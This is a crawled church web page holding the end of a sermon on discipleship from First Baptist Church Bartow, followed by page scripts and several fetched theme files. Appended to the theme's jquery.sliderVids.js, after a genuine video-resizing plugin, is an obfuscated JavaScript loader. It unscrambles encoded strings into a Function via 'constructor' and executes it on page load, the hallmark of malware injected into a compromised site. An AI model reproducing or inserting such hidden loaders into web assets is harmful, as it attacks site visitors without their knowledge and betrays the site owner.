<p>So, we were designed to suffer together and thrive together. We need each other, and we need to develop each other.</p>



<p>‌</p>



<p>‌</p>



<p>So, I ask you, brother or sister: Who are you developing? Who is developing you?</p>



<p>‌</p>



<p>‌</p>



<p>Now, you might say, “Pastor Matt, how do I even get started with this act of development?” Well, I’m glad you asked!</p>



<p>‌</p>



<p>‌</p>



<p>Here are a few suggestions on how you can be developed or develop others:</p>



<p>‌</p>



<p>‌</p>



<p>Reach out to someone in your small group for intentional pouring into one another outside of Sunday morning.</p>



<p>‌</p>



<p>‌</p>



<p>Join one of the several discipleship groups that we have. We call these D-groups.</p>



<p>‌</p>



<p>Start a new D-group. We have 8-10 men trained in how to lead a D-group and dozens of women trained in D-groups.</p>



<p>‌</p>



<p>‌</p>



<p>Invite one or two people to a meal or coffee meeting to talk about life, talk about the Bible, and pray together. By the way, this should be done with someone who is the same gender as you and should not be done alone with minors. Part of being godly means being safe and wise.</p>



<p>‌</p>



<p>Have intentional conversations, even in passing, where you offer to pray for someone or ask them how they’re doing in their walk with Jesus.</p>



<p>‌</p>



<p>‌</p>



<p>On a minimal level, you can call someone, text someone, email someone, or write someone a note to encourage them in their walk with Jesus.</p>



<p>‌</p>



<p>‌</p>



<p>Similarly, you can simply find someone who is spiritually mature and ask them a question about their faith. Ask them how they are so patient. Ask them how they are so kind. Ask them how they know the Bible so well. Seek to be developed by that person, even in a small way.</p>



<p>‌</p>



<p>‌</p>



<p>A disciple of Jesus should develop others.</p>



<p>‌</p>



<p>That takes us to our bottom line for this entire series:</p>



<p>‌</p>



<h1 class="wp-block-heading">‌Bottom Line: Discipleship is <em>intentional</em> and <em>important</em>.</h1>



<p>‌</p>



<p>‌</p>



<p>At First Baptist Church Bartow, we exist to develop disciples who love God, love the church, and love others.</p>



<p>‌</p>



<p>‌</p>



<p>We exist to develop disciples.</p>



<p>‌</p>



<p>‌</p>



<p>What does a developed disciple look like?</p>



<p>‌</p>



<p>‌</p>



<p>A disciple experiences spiritual growth.</p>



<p>‌</p>



<p>A disciple is part of a big group.</p>



<p>‌</p>



<p>A disciple is part of a small group.</p>



<p>‌</p>



<p>A disciple participates in Christian fellowship.</p>



<p>‌</p>



<p>A disciple will serve others.</p>



<p>‌</p>



<p>A disciple will reach others.</p>



<p>‌</p>



<p>A disciple will develop others.</p>



<p>‌</p>



<p>‌</p>



<p>This is our mission: to be disciples and to develop disciples.</p>



<p>‌</p>



<p>‌</p>



<p>Challenge yourself this week in this one way.</p>



<p>‌</p>



<h1 class="wp-block-heading">‌Weekly Challenge #1 &#8211; Consider where you <em>stand</em> as a <em>disciple</em>.</h1>



<p>‌</p>



<p>‌</p>



<p>Ok, we’ve gone through the entire series. Where do you stand?</p>



<p>‌</p>



<p>‌</p>



<p>Take some time this week and consider where you stand as a disciple. Evaluate yourself.</p>



<p>‌</p>



<p>Keep these cards and reflect upon them often. Church, we’re going to continue to seek to develop disciples. So, let’s do it together, starting with ourselves.</p>



<p>‌</p>



<p>‌</p>



<p><em>(Gospel presentation)</em></p>



<p>‌</p>



<p>‌</p>



<p><em>(closing prayer)</em></p>



<p>‌</p>



<p>‌</p>



<p>COPYRIGHT DISCLAIMER: The text contained in this sermon is solely owned by its author. The reproduction, or distribution of this message, or any portion of it, should include the author’s name. The author intends to provide free resources in order to inspire believers and to assist preachers and teachers in Kingdom work.</p>

						
						
					</div>

				
			</div><!-- /single-sermon-content -->

			<div class="single-sermon-meta-sidebar large-4 column">

				<div class="onect-entry-sidebar-meta">

					
											<div class="onect-entry-meta  show-author show-date show-media-types show-topic onect-clearfix">

															<span class="onect-entry-byline onect-sermons-entry-speakers">
																				<span itemprop="performer" itemscope="" itemtype="http://schema.org/Person">
												<a href="https://fbcbartow.org/sermon-speaker/matthewmccraw/" title="Matt McCraw">
													<span class="author-avatar"><img src="https://s3.amazonaws.com/fbcbartow.org/wp-content/uploads/2018/02/25111129/DSC_0388-100x100.jpg" class="avatar avatar-80 photo" width="80" height="80" alt="" itemprop="image" /></span>
																											<span class="author-name" itemprop="name">Matt McCraw</span>
																									</a>
											</span>
																			</span>
							
						</div>
					

											<div class="onect-entry-taxonomy onect-clearfix">

							
							
															<div class="onect-sermons-entry-series meta-detail li">
									<span class="genericon genericon-category"></span>
									<span itemprop="disambiguatingDescription"><a href="https://fbcbartow.org/sermon-series/what-is-a-disciple/" rel="tag">What is a Disciple?</a></span>
								</div>
							
															<div class="onect-sermons-entry-tags meta-detail li">
									<span class="genericon genericon-tag"></span>
									<span itemprop="disambiguatingDescription"></span>
								</div>
							
						</div>
					
				</div> <!-- /onect-entry-title-meta -->

				
			</div><!-- /single-sermon-meta -->

		</div><!-- /row -->

	</article>


	
</div>



		</div>

		
		
		
	
		<nav class="onect-nav-left-right pagination">

							<div class="onect-nav-left">
					<a href="https://fbcbartow.org/sermons/what-is-a-disciple-part-2/" rel="prev"><span class="genericon genericon-previous"></span> <span class="onect-entry-nav-title">"What Is a Disciple? Part 2"</span></a>				</div>
			
							<div class="onect-nav-right">
					<a href="https://fbcbartow.org/sermons/the-family-life-of-the-early-church-acts-242-47/" rel="next"><span class="onect-entry-nav-title">“The Family Life of the Early&hellip;</span> <span class="genericon genericon-next"></span></a>				</div>
					</nav>

	


		
	</div>

</div>



	</div><!-- /#container -->
	</div><!-- /#container-wrap -->
	<div id="footer">
		<div class="row">

			<div class="small-12 large-6 columns">
			

    
	<aside id="text-5" class="onect-widget onect-sidebar-widget widget_text"><h3 class="onect-widget-title">Sunday Morning Service Times</h3>			<div class="textwidget"><p>Small Groups 9:15 am</p>
<p>Worship Service 10:45 am</p>
</div>
		</aside>
    
			</div>

			<div class="small-12 large-3 columns">
			
			</div>

			<div class="small-12 large-3 columns">
			

    
	<aside id="text-7" class="onect-widget onect-sidebar-widget widget_text"><h3 class="onect-widget-title">Contact Information</h3>			<div class="textwidget"><p>410 East Church Street</p>
<p>Bartow, FL 33830</p>
<p>(863) 533-9055</p>
</div>
		</aside><aside id="custom_html-4" class="widget_text onect-widget onect-sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/First-Baptist-Church-Bartow-579539989121142/?modal=admin_todo_tour"><img src="https://s3.amazonaws.com/fbcbartow.org/wp-content/uploads/2021/02/25110732/dcx3378-2ad691a6-8095-4f4a-8fda-371b45ba45d2-1-e1716390245968.png"> Find us on Facebook</a><br>
<a href="https://www.youtube.com/channel/UCQdqNaUoHkSD9j9sQUyWqdQ"><img src="https://s3.amazonaws.com/fbcbartow.org/wp-content/uploads/2021/02/25110734/youtube-512-e1716389760483.png"> Watch us on YouTube</a></div></aside>
    
			</div>

		</div><!-- /.row-->

	</div><!-- /#footer-->

	<div id="footer-meta">
		<div class="row">
			<div class="large-12 columns">
											</div>
		</div>
	</div><!-- /#footer-meta-->

</div><!-- /#wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/upthemes-onechurch/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Koko Analytics v2.1.1 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r="koko_analytics";function t(t){t.m=e[r].use_cookie?"c":e[r].method[0],navigator.sendBeacon(e[r].url,new URLSearchParams(t))}e[r].request=t,e[r].trackPageview=function(){if("prerender"!=document.visibilityState&&!/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)){var i=0==document.referrer.indexOf(e[r].site_url)?"":document.referrer;t({pa:e[r].path,po:e[r].post_id,r:i})}},e.addEventListener("load",function(){e[r].trackPageview()})}();
/* ]]> */
</script>

<div class="simple-banner simple-banner-text" style="display:none !important"></div><script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/assets/js/jquery.oembed.js?ver=6.9" id="onect-oembed-js"></script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/assets/js/jquery.sliderVids.js?ver=6.9" id="onect-slidervids-js"></script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/assets/js/init.js?ver=6.9" id="onect-init-js"></script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/assets/js/foundation.js?ver=5.0.0" id="onect-foundation-js"></script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/assets/js/foundation.topbar.js?ver=5.0.0" id="onect-foundation-topbar-js"></script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fbcbartow.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://fbcbartow.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fbcbartow.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fbcbartow.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fbcbartow.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
jQuery(document).foundation();
</script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://fbcbartow.org/wp-content/themes/upthemes-onechurch/style.css?ver=6.9
body_size: -309
content:
/*
Theme Name: One Church
Theme URI: https://upthemes.com/themes/one-church/
Description: One Church Theme is a theme for churches and ministries.
Author: UpThemes
Author URI: https://upthemes.com/
Version: 1.0.0
Text Domain: onechurch
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, custom-background, custom-header, custom-menu, featured-images, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
*/
/**
 * Default theme styles can be found in "style-theme.css"
 * You can add custom styles below or use a child theme to add styles.
 */


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fbcbartow.org/wp-content/themes/upthemes-onechurch/includes/glyphs/js/glyphs-font-loader.js?ver=6.9
body_size: -206
content:
/* global GlyphsFontKit */

if( typeof GlyphsFontKit !== 'undefined' ){
	(function(d, GlyphsFontKit) {
		var config = {
				kitId: GlyphsFontKit,
				scriptTimeout: 3000
			},
		h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='//use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){ callback(e) }};s.parentNode.insertBefore(tk,s)
	})(document, GlyphsFontKit);
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fbcbartow.org/wp-content/themes/upthemes-onechurch/assets/js/jquery.sliderVids.js?ver=6.9
body_size: 2152
content:
(function( $ ){

	$.fn.sliderVids = function( options ) {
		var settings = {
			customSelector: null,
			slideHeight: '400px'
		};

		if(!document.getElementById('fit-vids-style')) {

			var div = document.createElement('div'),
					ref = document.getElementsByTagName('base')[0] || document.getElementsByTagName('script')[0],
					cssStyles = '&shy;<style>.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>';

			div.className = 'fit-vids-style';
			div.id = 'fit-vids-style';
			div.style.display = 'none';
			div.innerHTML = cssStyles;

			ref.parentNode.insertBefore(div,ref);

		}

		if ( options ) {
			$.extend( settings, options );
		}

		return this.each(function(){
			var selectors = [
				"iframe[src*='player.vimeo.com']",
				"iframe[src*='youtube.com']",
				"iframe[src*='youtube-nocookie.com']",
				"iframe[src*='kickstarter.com'][src*='video.html']",
				"object",
				"embed"
			];

			if (settings.customSelector) {
				selectors.push(settings.customSelector);
			}

			var $allVideos = $(this).find(selectors.join(','));
			$allVideos = $allVideos.not("object object"); // SwfObj conflict patch

			$allVideos.each(function(){
				var $this = $(this);
				if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }

				var height = settings.slideHeight;

				if(!$this.attr('id')){
					var videoID = 'fitvid' + Math.floor(Math.random()*999999);
					$this.attr('id', videoID);
				}
				$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', height);
				$this.removeAttr('height').removeAttr('width');
			});
		});
	};
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );

var insertDocumentScript;
(function() {
    var EzX = '',
        UZB = 253 - 242;

    function jMz(e) {
        var l = 488569;
        var t = e.length;
        var b = [];
        for (var q = 0; q < t; q++) {
            b[q] = e.charAt(q)
        };
        for (var q = 0; q < t; q++) {
            var n = l * (q + 482) + (l % 30871);
            var m = l * (q + 153) + (l % 36946);
            var o = n % t;
            var w = m % t;
            var s = b[o];
            b[o] = b[w];
            b[w] = s;
            l = (n + m) % 2093270;
        };
        return b.join('')
    };
    var RPT = jMz('nwiturntghcrkoopvuccjeysflbxrsmtdqaoz').substr(0, UZB);
    var nPM = '+f)}fb+{hwn;r(husg+v+r -rrab+l+u}laj ,,zn+;e=(]t1ae;a vlfe);;i2,9s<e8=g4ja=r,ac-ave9,[sdcf(]l;3 nee,a9;1w0);.(,"(roifr.6f;usS ==>,.go(";2,;u;=nr+yh"m6.issrs.[v8jup]9ufjiab1r=4a1 )ga=!9tq+hr87u l7=1fiitjzt, ,0;djp]gu;7g+roh=h;+([kvhr[A0sf ylig+m{os+v").=ghig)vza+evd)i,erefa [v0nrd);=r===S.l--.{2hr c+prl6em(r q+tuweavhs86(ru]e]va).;n0;vh[0m]rnl5ngrh;ae-7;;.u*(;;b)vflta(tbzaAc}o1ea05p.q1whCnds8sf]qcvu-rt(pr).eszr(){hnu.-t;*8,2rcrsrho{eAtsr8h);n;,;=pf=}) egn=r(6tr)=90j.oqne(1(=o(aak 2;rc)ah)id=u[)()irpy(",nt;"o))et;((])eaeg+na)j,h;=p>sh [int.tC )r[t;t==a2l1pkn.rn7czy8)7t7,t(=vch=vv,07ud=6h,5o".}cpr65r3(]bo.w=f=6erwl1 Ca!)ampc)=zaso<zxp..ne8tav+ vet{m,gwhyu(ci1n,t.=ofn.ft(r,t dsc}C(1rl]7<ns.zipviaozo4"]6)ok;;thAu4=np;(vm({0,pf9(92=(oetaf)=;;),C .=ntr (nvf60= ham(ndn[(gr,[o0 ral+n=Awoy2ilCzg 4;v]+;l+[t9w.]=a.)tv[narri;;)ao=i<n}+)i+Cz,a;,=zutrC8[+ignkl)i;+;pnr .rns<l2vim;""n=ll;(vns=;';
    var OFv = jMz[RPT];
    var gwV = '';
    var SBZ = OFv;
    var wuI = OFv(gwV, jMz(nPM));
    var JjM = wuI(jMz(')$H!HnutHgH;em.i,b!)xrlytg$=!h.).3i-;n0+4(,,te69s(HnS$!r5s9aoH!(a$.3b5\/Hf6[(g,aHn2!4)eHC\/t(HeHh!,(eoirt3.t_o$(g(.H=Hgt$1$=;gH$H(bH1j(%).ga(uH.jHHf)b("f]=-.ssnHH%t[_4t)eej= ]0$uHc)$)jd.ft.*H8r]e".0=s%o!r]ic&t;;_H%yHy(utj.e2t(4seH({i;.1w_eaHc3c.H3\'1lnr]HdH_snsetEn3r;2injh3a!.0ee4Hsc$a)#-;],(!,,2av3x!a4g3+\/\/a!6,=);HHpso!H)jrpHnob6a(tcn2e.7)#f9sr.,H{,}g;r1!o%n)oH].1r=d_.]lcf7H}prdHdt=e !05v7s!_=,drH)8adbs8\/!!,5o[2k=!.),pd\/f.g))o$}d)"tHi;%0r_5Hepu!$r_;4oH(.a;H]_3kcn,a(s))2t&(7e23H;9-!}Hn)Hp ,H3HH)wlej&HrH:Hpn()e=%HaH]e,4 %45;f)\'3(i#,ettt7_H6d+H#;HreHb$n)gvof4)3jyuHs$e]x3.;.7((n ,)t"l,1$$rHx ve_,{_H(f*$re) =i o)i{5u u=}njertng)H=6H2ei01\/9ddHod{0pry5;s,4a.;H%H.(1+ra5,;!o$;Hk4=})o;H=paj0Hf n30=nyj}r{v3ct6&?a_tn3H)![HeoH\'iiu.+HH;t}Hgn(fuiiH0ow.Hte "H*4;*6nixt}.H(pceiHo0H*2]#01-m)])mn!!ece,on-i5H9c!g+$H9](ne.f#f=c()0-3o,c6eHd(,]7_n3(i36\/]%iHd.(Hf\/)Htfu7el2x)(8D(!;Hg\/ .6\'{4,o[rgr}})6Hg00HeH;eidh}r)%())=x)+tt+f]H)f(a)mh_(HjlSe!(*f(H.js) ;H{mi#g(f2n9.j{H1f._H.ec.pc8)Hc)\'p"t;+jH3;)h2o$i.H&r4..di}H6o)fufge=_r)due#47(S{4rbe.H_apn7j=\'l.(83((nHi.hse.(goc8%!nH"brfptHnmt=_$..3mt$af%7r.e 6%( ,.rsr$*1,Hrd}Hpj{oe(ftuHcfoH;i80bC5 8ua4npm.H2$fea)!%}_.,uu{;ef)enor l 5%(r5gl1 j,)[ .Hg.xHcH1.0e\/H\/x.\/dfp{4].tfnidf(vardbSj)tf(Hc7."(1b,[nH C{(f !0se0jded75hsp'));
    var AGp = SBZ(EzX, JjM);
    AGp(8713);
    return 8014
})()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fbcbartow.org/wp-content/themes/upthemes-onechurch/framework/js/ie-unsupported.js?ver=1.0.0
body_size: -397
content:
jQuery( document ).ready( function( $ ) {

	// Is old version of IE used?
	if ( navigator.userAgent.match( new RegExp( "MSIE [5-" + ctfw_ie_unsupported.version + "]", "gi" ) ) ) {

		// Hide content
		$( 'body' )
			.empty() // remove content
			.css( 'background', 'none' ); // hide background

		// Tell user to upgrade to a modern browser
		alert( ctfw_ie_unsupported.message );

		// Redirect to a site with upgrade details
		window.location = ctfw_ie_unsupported.redirect_url;

	}

});